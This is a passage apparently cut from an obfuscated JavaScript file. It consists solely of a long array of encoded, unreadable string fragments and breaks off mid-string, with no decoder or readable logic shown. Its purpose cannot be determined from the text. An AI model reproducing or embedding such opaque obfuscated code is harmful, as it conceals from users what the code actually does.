tJcJSkEWOZdMSk2','WOnhWPlcM8oacSoX','fmo8WPm6kWq=','aSkWWOC2pHqBca==','BvRcTtRcIshdHmkW','WQSLEXfQ','WPTIW5P6DMnjBq==','tLdcSq==','W7/cJ8olW6pdTmk2W58C','W7G7E1T2W44FBG==','5AYJ5z+6WRist3LpW44=','ACoAW5JcNgbaWOS=','WPVdHSk7ySoNcbFdSq==','AmotaCkPvCoq','lHdcHvpcR8khW5y+','hCo1dbq=','WRfEWOLPW6iA','W4xdMWNcGfG=','WOKBEmk3WQ3dTeXU','W6ZcKalcUSkSWPG=','WOFdVatcMNWQW4Sd','WPGBeq==','EmorW5FcLMfbWR7dKa==','rCouzxiT','WRTICSkxWPpdNx1F','p8oMbW0+WOvaW5G=','W5u3WO0SE3JcISkF','jv8OWRe=','t8oYiSkz','o8ojWRdcM0m=','WPLqW4XcWPDpW48=','bxPO','WRdcRmk4WRu/','nv8TWQHQ','WRVdVXddL8otwSkTDq==','WRC2Ab9UrSok','WRTFWOnVW7S=','WPldTY/cKZ49W5Cd','W5fVW5ZdTmkdxq==','WRKRW7/cUsXPcCk6','WRTFWOrMW7ykWRVcVa==','tqTZv03cHSkX','bfSVWRH9W4iLsG==','WQ4Pva==','cmoxjCkWq2ij','WRenna==','omkbshmS','cmo1da02','dSoSWQaHkrfn','W7BdNdNdVSk/pW4=','BmolE1q7','gSoqjCkAvq==','W7S7y39MW78=','vmoMdIK=','uGb3ruJcGmk7W7O=','xSo4mSkHB8oHW7qj','wsjiAM8=','iColeaO8WPrbW7m=','n0CjWRXHW4C9qa==','mvSWWPrR','W5SiW7q/sNy=','WPfOW5q=','iSohWRy=','WQLnBSk/vCkw','W68/Fu9HW78uxW==','WQ8RW73cUczObmkM','W6idW6G1','W7NdPZO=','WONdOctcNt0PW5Cd','gSoXbG==','W7S7DZS=','W68ZqSoBWPZdN3KA','kmkzu3KPW6W=','WOVdPCoSW6O=','rmomW6pcQ35ZWRjL','W7i4WO8KyxtdG8oz','sCo0nCkqD8o0W78=','iKOKWO1UW5C5','FSopANm7aKvu','Dd5eDNdcSmk7W4a=','l8kcuZe=','zmonAW==','bCoitmo9W4ZcG8oYW40=','WQaQvmkjWOBdIq==','vIfdBwJcRa==','WPlcUSo7fvpcSJfY','WQSDWRjJW60AW6/dUq==','sSo8WQjwbcWk','WQRdQGhdPSod','sCohW5hcO1XMWO9K','WQW7xCkx','WPPEW5PdWRrDW5/dOG==','p8kmvxe=','W6ZdHWNdKJ8RW58d','W4FdLrJcUK7dM8onWRW=','W6lcHdpcSCkOWPtdKmoc','WQ4lbtG=','gc7cHmk6','W5G5WPCMBgK=','hSokomkys3ie','WRmVW7RcPcr6bmkC','uf7cOsZcVI/dHmke','W5CyW7S7xwCQgG==','kXRcMq==','BmogW5tcK2bfWORdTG==','W780CSo9','W6O5Ba==','vmobW5dcIgPnWQZdKa==','WQbuWPn/W7ea','WRLuWP55','f8o6aXqMWOrlW58=','WOFcQSoHn1pcRYX1','W5TLW4O=','FZPj','rCoVeZbzgGq=','W4FdJXJcHf7dN8oWWRK=','W7O9E3n8W70=','W485WOS=','WQRdL2JdICkYWRCeWOq=','WOfFWQ3cMSoe','emonvSo3W4xcR8oOW4e=','yCoGgJrFhYqG','WOxdLcVdHG==','WPRdNmkHDa==','EComW4hcKhXrWPZdHW==','rSohW57cPhbZ','W5ydW7O=','W7L/WQZcMsXUe8kr','W73dVsVdTSk/fqGP','x8oBW5xcMG==','lb3cH0xcRW==','W4ddKHpcGa==','W7alW6O7F2Skaq==','vCocECkCW7GWlbW=','WPXavSkhvCkjWO3dQa==','bSo7WOuqnb5sbW==','n8kit3CZW6m=','cJ7cHwhdTq==','mSkEAh4ZW67dUq8=','gSk2W54jtxS=','WPNdRhNdVmkhWP8=','WPhdOKBdQCkAWPqUWRO=','WQVcKmoth1xcVHHW','fgj+zq==','WQynlmkQhWy=','W7jqWOe3WRJdMSkl','vSofymkfW7GW','tmoBW6tcOMjZWPjV','WRtcUCk2WOaSjCoK','mvSXWRfUW4a0','oCogWRdcNuxcMW==','WR7dIshdTmk+lW==','z2ZcQ8kzWRFcRSo4WOK=','W5L2WQiXWRBdMSkbxa==','WRPEWPbFW7ecWOhcVa==','W6RcKslcL8k1WPddKa==','WPiBbG==','W7SUBSo3ixz3','WODmWQ7cGSoidCoX','W7C5CmouoNfW','AZXoCgVcVCkgW5u=','W5BcISkZ','WR8Ovmk3WP3dKwL8','sConjrHUia==','WO/dVs7cNdKTW5ih','WPn/W5mzEh9cka==','n0WGWR5K','WRTfWP5cW6iaWRRcOW==','DbzHW6TPW6xcLmky','W4FdOCo9aKRcTW==','W7FcJSoNW7NdICk7','W7hcNmkSCSkzW6mSbq==','W6vgWQi6WO7dH8kAAW==','WPzCWQlcI8oegmoZWP0=','E8orW4xcUMfdWOFdJa==','W5mpW6OzrMWCaG==','WPfrWRpcQSoahCo8','lfaaWRLmW48+vG==','W4JcISkOFG==','qConW4BcRNjIWRjV','WQFcQmkYWRq0aSo4DG==','WRZdImkHDa==','WO1fD8kyx8k+WOW=','W77cN8orW4/dT8kXW6aa','jKyXWRj9W5CI','WP9nyCkNu8koWRa=','hCoauSoX','nmobWQa=','WO5uW4vbWOrzW7NdOa==','D2BcSq==','WReRW6lcQJDZ','W6iAjCk+hGOLbW==','W7dcL8oaW7ldSW==','B8osz3G=','WRiAl8k7bbCUeG==','j181WRW=','WPVdP0pdTSkyWPyK','WRW4DbfGxa==','WOZdQaddRq==','WO/dUGlcNWqGW4Sd','q8ojEmkJW7GZobS=','aGpcJMpdPmomxmk+','gSkxm8kCuxvomq==','W6GWx2H9W6OdBa==','z2lcQCkg','W4ldJHJcKqS=','g8ohWRdcL1NcGhmt','W4hcHmk1C8kE','WRqGW6/cOtz/fCkk','WQRdQrddHmoErSkUFG==','CMRcTSkdWQhcTCoHWOm=','oSkytxe1W7JdPaK=','ifiOWRHHW5Cgta==','WPP9W69jFgnYEG==','rSoeW5/cThq=','b8o3ba==','W5jSWOOx','W6raWRWN','dX7cNa==','bIVcNSkNWOqHoW==','qSoTi8ksB8oS','AsTmA3lcRmk8W4K=','n8oBWQe=','t8oBW53cNN1nWP0=','WRu6W6hcOq==','W51xCmkiwCkyWRFdVW==','WQWJyX5K','hmoDi8kaug9bmW==','nmkAuNu1','jLSLWOj5W4yJuq==','q8o8mmk/D8o0W6Ge','W5hdNd7cRq==','FspcO8kfWRhdVmoPWO8=','Fw7dLmkx','W63cImoeW6pdQW==','iG/cJLlcR8km','WPbsWQ7cJCoaeG==','W7/dOX3dO8kKlGCO','W77cGdFcT8kPWO4=','WORdOupdOSoBWO4UWPK=','imonWQRcNetcNq==','W6hcKtJcPmkOWPu=','DCotW5NcIW==','aGpcJMpdPmom','xmonEmkxW7iWifa=','WPLjW41n','W7vDWQaQWRFdIq==','A8oAyNe6bW==','WRDiW7muxK5Q','WPLfCCkk','WPLrWQ/cIG==','CY9pygJcRmkOW4a=','EXPMW5bXW7NcVCkN','WPucec96WOeCaq==','W6RdOdZdMSkUka4G','W6vgWRWWWRBdGSkl','baNcM23dOSoDzG==','W6tcKsBcKmk5WP7dS8oF','emo6WOm4mGr3aq==','WPBdOrtcHH08W4Gv','W7XhW6pdG8oPwf8D','CbX7W4D/W78=','WQCojSkQcbC+fa==','aapcMwpdQCki','WPhdH8kMDmoHdG==','WORdGmkVCmoNeW3dVa==','W5C5WP4=','rfLOFM1lWOCR','WRm4Ern1qCoCla==','AmoCW5tcKq==','WONdRbtcLYiVW54L','WPmCetH2WRCP','DMBcTmkJWQC=','W6ZcQSkExSkZW5TBiW==','W63dKWVcHeBdK8oDW70=','fSkyWOdcVYuYWQqW','W5FdKrtcHK8=','W6RdQIpdP8kNpriQ','W5nQWPegWORdVq==','W7m5ESo9pW==','W7C1Dq==','BSoDW5dcKW==','WPKtat5M','WPrrWQ/cNmovdmoHWPy=','D3BcP8kEWQ/cUq==','oq7cSSkyWPiggty=','FsGmCg3cPmkAW5y=','dCozo8kz','W7WSANTMW78VEG==','W4CJWPajnZus','W7JcISovW6xdRSk7W7mA','W6CxESovmMXLCa==','AMZdKSkFWOJdG8k1WOy=','wJXtzx0=','WPbIW5j8Eg5p','yCoAAxGZ','WO4lfJvVWPyOhq==','WOrsWQJcJmoe','W6WZBSo0mMfH','W7jgWP4SWRRdJ8kczG==','FwRdG8keWOhdH8kU','WQtcRYFdUCkOmXq9','bwnOrh0=','W7vmWQycWQ3dMSkCAG==','W4ldMbJcGq==','W7rmWQiSWQVdMSkXzq==','EGDWW4LkW7lcTmkp','W4RcMCoxW6NdSmkRW68=','Cw3cRCklWQ3cUmoHWO8=','WPNcRSoL','A8oMdY4=','D3pcQCkdWRC=','WOj/W4fACG==','yb98W4D7','B8osBW==','wSo0iSkuCW==','W6JcMIlcSCk1WPJdHG==','m8oAWRFcP0RcNxOT','WQZdQaRdQ8owqq==','W54UWOKQF2NdLa==','W5yZWR8R','WPhcU8o2hNJcVIXU','WOLwzmkiuq==','hSokomkwr3is','fmoRWPG/pG==','omonWRy=','WO5wWQlcNmoneCoG','WPCtat5M','yu3cTcJcKq==','AZTsBa==','WQGhkCkH','W5q4WPuQBhK=','fhz/FNWUWRK7','cHFcSmkbWROfgI0=','W6hcMZe=','aSo5WPummH1tqa==','W7RcJSokW7ldSW==','W7e7D25gW7mfDq==','W7KlW64=','WQzEWRr+W7ehWRdcQa==','W71dWOj5W6WBWQZcRa==','W6VcM8ohW6ZdPCoZW4qD','WPLlzSkEv8kyWQRdUa==','n25GB3yhW6C=','W7dcNComW67cOmk+W5WE','W5dcGSk5xCkxW78=','AmojyNWZea==','WRyhmG==','fCoXgqS=','napcGSkFWRqCnJ0=','W544WO0GFW==','WO9fW5fcWPC=','WOKDbYK=','bmoiw8oGW4y=','CghdICkc','WRlcISoqmG==','bSoOW5DKkufzcG==','WQWDlCkTdHe=','W50zW5C0qhygfW==','W4qyW7eUrNywbG==','bwj5yLOhWQy9','WOKxaq18WPC7fW==','Bs9nCwe=','qmkhW5lcPN9PWP5Z','bmoswSoM','WQGEumkpWPm=','WRRdQmkBx8owka==','zNRcSCkpWOZcUSoRWPK=','WP4VumkjWPK=','WRP/WPNcSmo3p8oyWQa=','f8oTWO4JpGjafW==','F33dJ8kB','WOvHW4LAFa==','WOjOW5nn','m8oHvSoGW4VcMmo/W5a=','WQldRGO=','Bf9UWR8=','W606D8o7nG==','W6naWQqMWQVcGSoo','WPLby8kkt8krWRa=','xhNdHCkyWOW=','p8ogWQdcNvm=','q8oSgcLzgGrK','a3j5qM4fWP8S','WQunna==','W77cJtVcOCkZWPe=','WQCqmmkGgrCK','bmoZWOqYkq==','WPhcOCoHbe7cVI0=','jMvIEMOoWR0=','wCoYfCkuACo8W6Gh','hSozjCkqthu+iG==','WOrOW41wB2G=','WROVAH1Zxmoa','axL5qxayWRS7','W4xdIrJcRe4=','cSoTaXaYWO5jW4K=','wCocySkuW68vjbO=','WRBcOSk9WQm5i8o5Da==','F8oBW5/cI2PkWPRdTq==','uCorW5pcR3bPWPXK','FGDf','W7yWBhzNW74dBq==','E8orW4xcQK4=','DGfNW4TS','WRXGwSk/y8kTWOe=','W7PfW7VdMq==','W47dGb3dGW==','oCkZW7zgEMzqW48=','lCkgWOe=','WOC1x8kuWOa=','W79ag8krud58sW==','WQxcV8k8WQqIjCo1zW==','lr7cIgpdVmomrSkU','WP3cOCoZgq==','oCofWRtcL0xcINeg','W6BdPcNcOhNdPCoPWPG=','WPldUXxcLW==','W5lcISkYzmk/W6L+dq==','pXRcMe/cT8kdW4y=','WPZdJmk5DmoNhW==','WPrfW5XEWOegWPpcUq==','fmoWWPqHobu=','j0FcPCkCW7SkgNK=','WOtcVCo6aKJcRYDS','iSohWOJcL1ZcIM0X','W54SFxTR','emoouCo3W4/cNG==','W4dcM8oNW7ldR8kOW4mx','aCoeu8o1W5RcG8oOW4e=','WPtdJmk7DSoNeG==','W4FcNCkXF8keW7T/','WOZdHSo1ySoJcaFdSW==','WQ4RW7G=','W50mW6W7rgC=','gSk2W4ekrwb2W4y=','WPjOW5zqEMHUzG==','WPrrWQ/cJmoacG==','pmkivvKZW67dPG==','ACkBzxiXtKbp','z8oMaH5tgHyG','WQBdJHpcNqaRW5il','BglcQ8koWQ/cUCoFWO8=','W4VcI8kOza==','W4hcHmkTFa==','W7dcLSob','W6HmWQO3','WOLdW4q=','WP9JW4rCyujb','WO3dRtJcKtWWW5Gn','W7RcHZpcSq==','WPVcOCowguRcQZj5','5PAk5OYC6kAw5P+n5As/6lED','W4afWR4+theBba==','WQFcRmkK','W6G/BCoXmwTOFG==','W5a8zx9XW64=','p8kiv3KKW67dGHi=','W65CWRm0WRZdHW==','WO5iBmkixW==','wu/dLmkzWQVdG8kOWP0=','W6ZdQJ7dUmk5kamR','WQi4xSkxWOe=','jLa1WPfMW5aLqa==','WPvIW45kBx9sAW==','C17cQZRcNsJdHG==','g8kTsgqIW7NdQGG=','d8oni8kAyw0ija==','aw99yMSFWRW=','W7ygW785qKakba==','C8o2bdG=','WOZdHSkgzCoHeWZdTq==','WPHCBmkF','WRBcRmkNWRKIp8kT','sf7cTqBcNYJdSCkb','WQe/sCkp','4Oo/4OkH4OoC4OcB4Ok84OcL44gI4Ok6','EMddJSkvWPNdGW==','WQJdOHa=','WRXXW4fAWPDoW53dOG==','AMpdICkvWP0=','W4afW40Uw2Sbeq==','hmoMdW8GWOvC','W4afW4SoALeBba==','W6vBWRCIWQ3dI8kRBW==','WQ4nlSkOhWS=','nmoDWRdcNq==','quVcOZVcGsFdJCka','AdDmzMVcPq==','W44snq==','g8okmG==','WRrQu8kQDSk0WOddKW==','WQ7dOZddSCohua==','W6PLlmozixbLBG==','eXtcHM3dPSomumkS','u0VcJIZcIsldHmkb','hmo1eX0wWPzlW4i=','nCohWQRcM0RcMW==','WONdVuZdT8kC','WPlcNSks','g8olmSkhd2agiG==','DYTpy3dcOq==','WORdQvq=','WP87eq==','W607BN5RW4KsFW==','WO4afd5L','W4RdNHG=','WQW+DbuHtCobma==','eGxcINBdPCoA','AwpdGCkcWP3dOmkZWOa=','W6VcMYu=','W607Fg9+W64=','WPzEW4fa','W4hdHq3cILNdJ8olWRG=','WPFdQL7dOmkfWOWK','tLdcSHBcGcFdKSkS','WP3cQCoNf0RcVHP9','WOKZWOK=','mq7cOSkdWRCjbHC=','WQONW6JcUsS=','WRGJW6xcUq==','WQhdPHldL8ogqmkZEa==','WQX3Db11cmodma==','WPLjW5HbWObiW48=','WPDPW4r8B2HjFa==','cmk3W6yNxMbnW4S=','W5dcNtJcGu3dN8kzWOO=','WOruW4SoWPfDW5ddUG==','W7JcMJlcPSk6WPtdM8ou','W65iWRWNWRxdI8k/DG==','WOyuz8k6WR7dUuLL','WR/dTqVdVmoyqCkJAW==','ySoQeG==','WPRdP1/dOCksWOG=','FSoEFW==','gmoUuCo3W4S=','FJXs','W5WZWO0ay3RdJSkx','d8kRW6id','k8kFtMqOW7/dSGW=','WRWUsmkxWPC=','EdXyDhdcPG==','WP0xar5EWQ0=','W59VW5ddS8kkw05i','WRWVu8kiWOBdGG==','WRfDWO5VW60AWONcPG==','WQ8LDqzUxmokmG==','WP5FW7ldNq==','W7WJASo9','WOGxasH8WPzVda==','WPbuW4zjWOzu','s8opW6tcPNy=','WRyYAG==','rfRcScdcIYm=','kaFcM0/cQCkbW5a=','WO/dUKtdSCkwWPGTWQ8=','qCo4bSkmESoHW6mt','dSoMdWW8WPrxW5W=','WPZcQetdSCkeWP8TWQW=','vSolW4lcRMfZ','WQy0uSkxWOFdLgHj','WQKnoCk8','WPLCW5HcWPniW5K=','W6OVBSo9n11NEa==','W7y/BCk6EIOKpG==','lmoiuCoIW4hcGCo7','AhRdHCkdWP0=','q8onW4tcPhK=','ASo4kmkfACo0W7ip','bmkDpW==','WQzUWPnVW7SAWOhcOW==','gZJcHwBdTCor','DMhdOCksWRVdM8kZWPC=','WQ0CcCkR','e8o1fbS7W4XCW4K=','WQJdM8k6Fmo6cqFcVW==','bmoTWPdcRxNcOq==','pmodvCoXW43cNG==','6kYl5RgZ5OQ45yQX','W7NcNdpcRq==','q8oazCksW7G=','eXtcM27dSCokCa==','zxpcTCkJWQC=','W43dNHBcO0q=','WPddJmk8DSo7dG==','WPfOW5rWBwHvAq==','WRGYBJT1tCoE','aWpcHhxdO8omzW==','y8oKtCoCWQ93EW==','WQ08W6NcOsX6fmkT','WOpdTHFcNsiTW4G=','WQKRW7/cUq==','WOXqW5PDWPD5W4RdSW==','kK0aWQ99W4iO','WO5qFmkhxW==','A8oDW5xcI2C=','WOZcU8oWgftcSJfY','rSksbW==','WQpcQmoZWRfTcSoFBG==','amoetCoIW4VcMa==','dSo4aqW2WRDhW5G=','EhZdK8kFWP/dMq==','W7JcHJO=','WOSFz8kYWRhdTq==','mv8VWRLGW44=','b8ozi8kq','WP/dJmkHqCoHhW7dVq==','WRzuWPfJW6al','W6ZdQINdVSk4kam9','W68RFhi=','WPvIW45AEhK=','ySo2aJG=','W7bgDSoHwLe=','oCkerq==','WP5DWQdcG8o+c8oKWQO=','sCo2ACkilSokW6Op','W4pcLCkXDCkyW6Tpba==','WO5lCmkzwCky','W4RdPYVcT8kIkam9','ChhcPmkjWQG=','p8kzsq==','Ec9nAa==','e3jVqKO=','obhcIftcSSkAW41W','WRq4W6K=','WPldVaBcKtS=','n2n/zhCm','WPddOv7dSCkyWOG4WOC=','W4JdMbpcGL7dKG==','ymoEEw4=','W7uzWQylseNdSmk2','uSoGWPhdIsex','WRhdVaJcNdD5W5Cd','svhcRZ0=','wcztA2NcOmkkW4G=','WOj0W4nrEgnaBq==','W7y5WPSSyxJcHW==','WPBcOSk9WQqOp8o4oG==','c8oFpSkgvNmy','W7xcK8oFW6xdPa==','CHf5W4e=','WP1bW5HcWOS=','WQJdOHddH8oeDSk1FW==','W6hcKaxcT8kUWPZdGCou','BSoAz3e=','uCoix8kDW7i2bbO=','yCoHfd4=','zMRcOq==','WOtcOmoMh1pcSJfY','oSonWQRcN1/cHW==','eGxcKM7dTq==','CqzZW4j7W7K=','iWRcHKlcVSkh','W5yFW6O/','gmk6W7muAxTBW4C=','WRxdGmk2y8o8cq3dTa==','FSohW5lcRxrKWO8H','CSoMbJjoade9','WPzkWRxcISomdSoGW5u=','WPjuymkztSkeWOddQq==','FbfMW4fSW73cOCkP','W6ZdItVdUCkOka8G','FsjoA3y=','WOHuW5TA','WPJcQSo7evpcSW==','zSoVgtjo','W4ayW7C4xhyk','b8oiumo6WOhcKSkZW5m=','WPHIW5C=','Fg3dTSkFWP3dGmoO','WQTdW4DaWPuCW5pdSa==','WOGrW61kWPvz','smoXW6NcQW==','WRS7W6lcRJDYh8kx','WR4ZDW==','AMRdLmk3WOZdG8kOWP0=','WOyHW67cPYz4bmoz','ASorWPhcNI9/WR3dMW==','yxVcTCkfWRhcQmo+','W69DWRCXWRJdMSkbCq==','WR0/qCkuWOddHfjt','W4CEW6C2ta==','ECkgW6S=','gmo3vSoNW4FcImo3W4G=','lCkit3qOW7K=','kmkivq==','oSkzrgiUW6RdPW8=','W7jgW78WWQ3dNmkhBq==','WRSaeIHJWP0Hda==','qSoIhZLj','gSo1fbK=','W7baWRC0','W7eME8oQj3TaCG==','EM7dJmkA','rfRcOcdcHIpdSCkb','WO9bAmketmky','y8oujM4RdfTE','WOTnDSkcwmkuWQJdPq==','mSkkt381W67dIb0=','WQjeWPrI','W4tcICkUF8ke','CMlcQCkFWQBcRW==','WRaHoHm=','ib7cIg/cIa==','W7GJCmo7j2TREq==','tcXWW5DtW6tcOmkF','WQFcQmkNWQu/p8kSEq==','le4KWQ97W5O=','W70/E8oRF3f0EW==','vCoEzCkqW7eDiXe=','W7a6iq==','DmoIbdPzaa==','hCkNW7WfxN1qW4W=','WP5yW4W=','ECoAW5xcOh1bWP/dLW==','WQpcRmk/WQuO','WPBdLCoY','W6/cHJFcRCk4','De3cPYRcJq/dHCk0','uCoiAmk0W6SNiWO=','muFcSmkbWQKjbNK=','W5izumk0oNfcFG==','WRXuWPvjW68hWR3cPa==','fSottCoM','p8ogWRFcNvNcMW==','vSodFSk0W7WHjq==','lbVcV1NcQ8kq','WPTuW5W=','WPGagIP9WP09','b8owm8kqwK4h','WQBdOHtdGCozrSkUEG==','lL85WOLGW5yYtq==','lCo2yNm2','W73cHJpcR8kZWPZdKCoL','fSozs8oMW4/cICoQW6u=','WOldOqRcKZK3','cmoVWOqHlWK=','B8oHhdHFaa==','W54cWOa1Af7dImkD','WP8CfJjQWP0=','nGJcV8kqWROC','WOVdNXZcI0tdN8olWOi=','CgBcT8klWRFcS8o/W4y=','rCocAmkuW7SRiXS=','brtcJwVdVSomrCkO','WPtdRupdOSkdWPi=','WP3cQf/dOmkDWP8IWR4=','yCoNiIrmeq==','WQBdSWhdUSowqCk1Aq==','W5dcGmkYF8kAW7LP','br7cHwC=','tL7cQYW=','lHpcGwFdS8oD','W45LW5pdSSkzxq==','WPvFW4TcWODyW5NdPq==','WQePvmkZWPFdKwLF','ah5/AhOF','lr4GW71/W5e4sa==','hSodumo4WOdcG8oQW4e=','lCoxm8kq','h8o3cY0HWOW=','gf3cRw7dV8oiyCoS','W7/dQXRdRSk7oq==','W708W6NcVIX3bSkC','Bw7dKSkrWP3dGW==','e8kgWOy=','WRmRW77cJI9Ye8ks','W4hdKd7dPCkKkaKq','WPhdHSkM','WRBcOCk6WRmMbmo+EW==','W6pdRHFdGCozqCk/Fa==','DCowW53cMG==','jaVcKMJcUSkBW4CX','WOKxaqLNWPuQ','cmk/WOm2EXLacW==','W6DAWRC=','DGTLW4TSW7/cTW==','F8oyW5JcNgrHWPJdHW==','B27dJmkdWP0=','WPVdHSk5FSoH','qYDaA2NcOa==','WPPOW45EBwu=','amoDl8kb','W5apW7GZr2C/ba==','WQjxCSkctSkEWQW=','hCoDiW==','amoes8oeW5ZcHCoQW4S=','W5GKWOa1Exi=','CMBcQ8koWQZcRG==','rmoEBCksW7y=','W4D6tSoxaeTqxG==','zXXgW5bSW6lcQSkn','h8k3W7qprhfVW5a=','W7VcQv3cUa==','AmojW4tcRW==','WOvOW5q=','W7jgWQa=','jbhcIeZcRSkrW4yU','FmoRW7JcIenoWRXi','W7OVW5SE','WQjdWOH+W6WAWQFcVW==','W73dOcddTmkQka==','WOJdOra=','WPy5BbnTqCoxyG==','W6SABM5Z','WRDFWO55WQm+WQVcVa==','WO5uW5TbWP5kW5K=','aHtcHxBdTCoB','zSo0zx46','l8kcut0PW6RdVru=','zCoTaZbzbHeR','BmobW4lcLW==','W5CfW7a5shy=','WOVdJmkH','WQyjnmkUgayJ','W4G3yx59W60v','W5i1WPieFw0=','aH3cGMFdVSoDqSkZ','WRNcM8ogW6pdPCkVW4rs','sSogW7pcQhX3WPDK','WQRdPbdcQmoEw8kSDa==','omoCWRBcL1VcLKKt','q17cQIu=','n181WRrGW40ErW==','uMRdMCkf','W4acW7S0','mCoKbqOYWQ1bW44=','W703CSo0','WPb/W49uwMvgEG==','WPnbFCkF','uCoCFmkDW6q=','fCk3W6Os','BSoIgZG=','svhcTsZcMJi=','nHxcTmksWQ8nnJ0=','WQmllmkMcaGdcW==','DCoxW5RcUwe=','WOddPq7dRCouqq==','WP3cU8oSpKBcTtPW','drtcHwxdPmob','WQjdWO5NW6OAWRFcUq==','sKZcMSkKWOBcImoAWQu=','pHRcNW==','W5ldMbpcGuxdIa==','W7FdUsS=','WOvAWQ5/','eSk1W7Wjwhf8W4m=','aSoNWPe8kqrh','wCoKnSkfvmoZ','W7y6ua==','W7rmWQeZWRBdGmkDzG==','f8kbuCo7W4ddH8o3W5a=','WPzAWPlcG8oocSoDWPe=','Cbj5W4G=','iLOLWPH5W4y/uq==','rSo4p8kt','fhz/FNW=','WPrmWQtcJSovgW==','x8oCACkdW6K7','y2BcQ8kpWRhcVCo5WO8=','WP8kbtj8WOW8','F2dcTJVcHZldJSkS','WQWjnSkMdaiJdq==','DrxcTmkaWQ4ec3K=','WPxcQ8o4','eCo6iXC+WPbcW4K=','Bw3cPSkgWRBcUmoOWPK=','xCkkz8knfZe+DG==','Acjiz2e=','j3HPAa==','tCoIdILugX4=','k1CYWQLGW5eOAa==','W5uEW7SOqgmdbq==','W452W5VdRW==','W4RdNaVcJe3dM8onWRi=','WPNcPSoGhW==','f8k9W7mc','dSo1eGS2WQnM','WPZdVGNdQSoywq==','WPhdPKNdOmkpWRuN','AmoBWPhcM2PxWPRdKa==','E2ddHmkp','WPNdNCkWy8o6gW7dOq==','W43dKXtcKq==','pmkivvGUW6ZdOZK=','WQBdJG7cHJuRW5Os','WOlcQSo7eKJcQq==','WQxcUmkGWRG=','WQHHjSkH','WQ46W7xcOsy=','W5ldLmoXimogWR5G','W69hWRK=','wCo8gCktBSo2W6uf','c8o6crS8WOrl','W7/dPvu=','WPm+AqzKrSowma==','WOm6dq==','yrzHW5fSW6u=','jSohWRFcJgBcIMWb','WR83W7JcQa9+hSkE','qvVcLsxcHZldQmkx','y8oSgc5tgbvN','WO/dOatcNIu9W54v','u1pcRYRcJq==','lIhcU00=','WOfxWRlcHSodf8o4WPW=','W58pW6CP','WQSBcCkObqWLbW==','W7dcN8ov','WP9EW4zDWOzoW4NdTq==','WQ08W6pcUsXVcCkj','rSoAW5xcPMvI','WPhdPuRdJmkzWPWU','DwRdJSkrWOZdNW==','yxhcT8kfWRhcMCo7WO8=','WRfdWOjRW7Cl','WOTYWQ9yW4y+WPhcNq==','hCoDi8kNr3auiG==','WQ4+vq==','W5ClW7i2','W7W2BMHrW7ucEW==','W6X+WRq=','W4VdJH7dTSk5lWm9','W78pW6CP','bCoQWPu2','WQ48W68=','gSolD8kutM0oma==','W49LW4O=','WRtcUCkNWRuGiCo4nW==','WPvFW4zlWObRW5xdSG==','WQunnmkkbWy6bW==','WRy5CWzxA8oCla==','iX7cNuNcVmkuW5C4','mSkdrKaMW6ZdRG==','WP5qWQ/cISotnSoXWPW=','cCk3W7Wct2z9W4m=','W6VcN8olW6tdPCkTW7ev','q1dcQc/cGshdLmkb','WPhcT8oLgvxcRY0=','WOziWPDVW4yCWQZcOa==','BSoIadrBfqqS','WRpcOCk8WR8/','cmoroCkrywKikW==','W7uyW6W7uc4Mga==','bHpcO8ksWQ8ngca=','fmo6WQC/nbfaqG==','dCk7W6epsh1tW4S=','wmovW4xcNI9uWO/dKa==','WQ8IArO=','ySolBM8RgM1E','WRWQW5JcTdn+','WPqxbW==','oGxcOSkwWQKEgG==','a8outmo8','W6raWRy=','WPNdPehdQSkaW5CXWQu=','FMRdLmkYWP3dGCkZWPC=','WPrdBCkF','wCo0kCkovmo3W7uf','hSkTCG==','ySolBNm=','W5ujW40Uw2mBeW==','WRaHCXzKcmosyG==','WONdOey=','yColrg06dxXj','WRm7W6dcOq==','DH1HW6H3W7JcSmkp','WP9DW4flWPXiW6VdVW==','BwddKSoAWPddLSkPWRS=','WQBcOSkMWQiUna==','nCohWQRcJeRcHNex','WQziWQ9RW60kWRlcQG==','FJzezW==','BwBcTCkJWQ3cR8o5WOS=','W47cJmk7DCks','W60IvSo9mMzHzq==','omkmtZCZWQVdQrK=','W5ddM27cPSo7CLy=','oq3cGK0=','WQOIqCkuWOddHh4=','WOnBWQZcN8onh8oGWPa=','W78YCW==','W5CcW78OAM0leW==','W5eeW6OwqheBeW==','WQTzWOr5W68bWQO=','WPGBerfNWOS7','WO/dOHq=','vSoCW5NcPhP+','ASo/AMK+','CgZcLSkEWRhcTCoJWO0=','ESobW5/cNhTnWOhdJa==','ECouEW==','W79bWRfUWQRdJ8kcDW==','WPXeWOPOW6yC','xwlcQ8koWQBcPa==','WRD/W5jyye9sBG==','WRtcQCkaWRWIjCofCW==','aH7cHwhdSCoD','WP5qWQlcG8ougSoXWOy=','WRBcV8k2WRe5gmoICq==','q2BcQ8kpWRhcVCo5WOu=','tSoWiG==','W64/WPCXnvZdLCkl','WO9DW4fnWPC=','ECouwgKTcKDC','WR0hEXvK','gSkNW6yjAxTpW5S=','W7KZASokmMXGEa==','pGVcMuNcTCks','WPTuW5XVWODiW5pdLq==','aXJcJW==','WPPeW4znWOzvW5pdUa==','WQhdQWNcLYi4W48j','WQKHW5/cUtfYhSkE','WO7dTrBdQCooD8kVFq==','W4LlWRGMWRRdMG==','W7ZdPIRdM8kIlXi=','WQ43W6hcRYX3','WOddVaJcNXmXW5Ou','WQBcVCk/WRK5','WO1wASkFvCkjWR3dVa==','cCk3W7Gdswa=','sMBcSCkDWQZcRSoMW4O=','x8o4n8kPFW==','W73dRIldUW==','W6fmWQyrWRZdNCkBBW==','WQ4niCk9pWW4dG==','WRtcQCk3WPWKiSo4CG==','WOPuW5PDWPTtW5i=','jSoDWRFcKa==','W6RdTJ7dSSkeoG==','WRiSW6BcQcbV','WQW1x8kiWOBdGNHz','W6ZcHcBcR8kL','WOrOW5fmFh5tsq==','umoAW5W=','CCobW53cI2ziWOFdJa==','DCoAW5lcK3PaWOVdKq==','W5/dVtZdTSkYhHmP','WPVdVHtdRq==','DwVdS8kcWORdLSkUWPe=','tSonW4NcTa==','W4ypW601rxqk','WQ3dLWxdR8os','WOfiWOPOW6Wc','z2ZcQ8kjWQlcQa==','WOz/W49nDNLEEa==','wmojzCkwW7u2','W6mbW5CV','hSo8WOC=','hZtcNSk9','W6NdPJRdV8kima8Q','WP5rWQ/cH8oaemoWWPK=','zvBdIW==','bb/cN3ddUComzG==','AgBcQ8knWRFcTa==','WRaBkCkGbu47cW==','vCouFmkEW682pG==','h8oTWPVcQhNcOeS9','W5vVW5dcSSkfs1vp','WOZdP18=','fCoetq==','lCoXfa==','omkct2mZW7NdVH8=','WOhdQXm=','hmoDi8kaug8=','W